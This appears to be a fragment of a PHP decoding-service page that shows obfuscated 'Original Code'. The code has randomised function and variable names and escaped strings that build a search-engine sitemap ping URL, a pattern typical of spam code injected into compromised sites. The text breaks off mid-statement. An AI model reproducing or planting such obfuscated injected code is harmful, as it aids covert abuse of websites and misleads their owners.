
Did this file decode correctly?
Yes
No
Original Code
<?php
function
_uyxyu
(
$_ajryl
, 
$_xdeaorwf
, 
$_gazg
)
{

$_srrsw
 = 
"h\164tps:/\x2f\x25s/\x70i\156
\147?s\151tem\x61\x70\075%s%s\057\x25s"
;

$_ehrnbp
 = sPrInTF(
$_srrsw
, 
$_ajryl
, 
$_g